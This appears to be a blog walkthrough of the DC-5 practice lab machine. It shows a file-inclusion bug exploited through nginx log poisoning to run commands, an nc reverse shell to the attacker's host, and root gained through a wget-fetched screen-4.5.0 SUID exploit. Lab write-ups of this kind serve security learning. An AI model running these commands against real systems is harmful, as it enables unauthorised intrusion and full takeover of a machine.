当前位置:网站首页>【DC-5 Range Penetration】
【DC-5 Range Penetration】
2022-08-03 05:50:00 【A piece of paper - barren】
前言
DC-5 Is one who has a file contains loopholes range,So how do we find file inclusion vulnerabilities and use them to bounce back?shell,How about raising the right again??
一、nmap,dirb扫描
The first step in penetration testing must be information gathering.Common jobs arenmap,dirb等.
For the known range addresses192.168.0.102
可正常访问

使用nmap扫描开放的端口
nmap -sT -p- --min-rate 2000 192.168.0.102
再用dirbScan for hidden files
dirb http://192.168.0.102 /usr/share/wordlists/dirb/big.txt -X .php,.txt

Scan to the followingphp文件
其中只有footer.php和thankyou.php在页面中没有显示
并且在contact页面submitvisible after submissionthankyou.php
所以只有footer.php文件没有显示
查看一下
Note that the content of this page has also appeared in another place
footer.phpIndependently displayed content is displayed inthankyou.php页面上,Can guess whetherthankyou.php文件包含了footer.php文件,But I don't know if there is actually a file containing,and availability.
二、Fuzzy testing
so go aheadFuzzy testing
wfuzz -w /usr/share/wfuzz/wordlist/general/test.txt -w /usr/share/wfuzz/wordlist/Injections/Traversal.txt http://192.168.0.102/thankyou.php?FUZZ=FUZ2Z
查看结果
尝试file参数

文件包含成功,The file contains the vulnerability and it is also found
三、文件包含漏洞利用
可以利用在liunx日志中写入php代码,Create a command execution vulnerability
liunxThe default path of the login log is
/var/log/nginx/access.log
包含日志文件bp抓包写入php代码

再通过在url中提交cmd参数值,进行命令执行
http://192.168.0.102/thankyou.php?file=/var/log/nginx/access.log&cmd=ls
查看页面源代码
命令执行成功
四、shell反弹
利用命令执行反弹shell
Because they are all in the internal network, there is no need to use public network port mapping,监听端口
kali监听8001端口
nc -lvp 8001
url:http://192.168.0.102/thankyou.php?file=/var/log/nginx/access.log&cmd=nc 192.168.0.107 8001 -e /bin/bash
kali上shell反弹成功
页面优化
python -c 'import pty;pty.spawn("/bin/bash")'

五、提权
尝试sudo提权
sudo -l
不可行
查看etc/passwd 和计划任务 /etc/crontab,都没有发现
查看suidA right way
find / -user root -perm -4000 -print 2>/dev/null
Compare with your own
发现/bin/screen-4.5.0有点奇怪
View the presence of elevated privileges module
searchsploit screen 4.5.0

Download Privilege Escalation Module
searchsploit -m 41152
searchsploit -m 41154

然后开启一个web服务,Upload the available modules
在靶机端,进入/tmp目录,利用wget 下载模块
python3 -m http.server 80
wget http://192.168.0.107/41154.sh

Give the module executable permission
chmod +x 41154.sh
再运行 41154.sh
但是报错,Probably because of the target dronegcc环境不行,Can't run module,we can in ourselveskaliThe host running before you upload them on target
创建一个新的目录baby,将41154.shmove in and run
查看/tmp中生成的文件
Upload these two files to the target drone
都加上可执行权限
再运行
./rootshell
./41154.sh
可获得root权限
总结
以上是DC-5 The range of the whole process of penetration,It is also a very classic penetration process.,希望对大家有帮助.
边栏推荐
猜你喜欢
【DC-2 Range Penetration】
Sqli-labs-master shooting range 1-23 customs clearance detailed tutorial (basic)
Ansible installation and deployment detailed process, basic operation of configuration inventory
令人愉快的 Nuxt3 教程 (一): 应用的创建与配置

Flask,3-6
嵌入式实验四

mysql 客户端SSL错误2026 (HY000)

Qlik Sense 赋值详解(Set、Let)
Qlik Sense 字符串截取和拼接详解(Left、Right、&)

动态调整web系统主题? 看这一篇就够了
随机推荐
Invalid signature file digest for Manifest main attributes解决方法
Kettle Spoon 安装配置详解
Flask,3-6
docker mysql 容器中执行mysql脚本文件并解决乱码
速来围观,17个运维实用技巧
【HQL】(二) 查询使用正则表达式做列选择
MySQL 唯一索引 UNIQUE KEY 会导致死锁?
【DC-2靶场渗透】
中国生物降解塑料行业市场运营态势及发展趋势研究报告2022~2028年
浏览器中的 preview 和 response 的值不一致
理论上的嵌入式跑马灯
Oracle 密码策略详解
动态规划笔记
php连接数据库脚本
MySQL 索引检索原理和B+Tree数据结构详解
亲身分享一次 字节跳动 真实面试经历和面试题
Navicat 解决隔一段时间不操作出现延时卡顿问题
对页码的使用总结
网卡软中断过高问题优化总结
中国磷化铟晶圆行业发展前景与投资规划分析报告2022~2028年